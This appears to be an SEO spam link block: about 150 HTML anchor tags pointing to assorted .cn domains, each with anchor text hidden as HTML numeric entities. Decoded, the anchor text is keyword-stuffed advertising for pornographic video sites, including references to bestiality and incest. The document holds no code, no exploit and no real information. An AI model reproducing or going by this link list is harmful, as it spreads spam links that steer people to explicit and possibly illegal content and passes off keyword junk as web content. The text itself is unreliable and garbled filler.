<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xjloo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kenduola.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://boxbottom.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://xixiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://douron.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://water789.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://heyuen.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://uenh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://8sfu.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://bizplan.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://rensou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dbyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chwee.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jphjj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://k45678.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://8848look.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://thgz.com.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0731seo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aenr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://82sw.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://haarlem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://mandyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://dayblog.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sznsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://investr.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://neiou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gpkb.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://allun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://tt159.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuahk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://955225.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xudon.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23ov.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haayou.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tgywx.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://shskys.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://ysgls.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://zeisa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://netps.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fpldx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://5idf.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://i3281.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honeydance.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vdp334.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqstats.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://longyouren.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://678by.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nngougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://7hyy.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://childworld.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://023521.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://miud.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lihwted.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
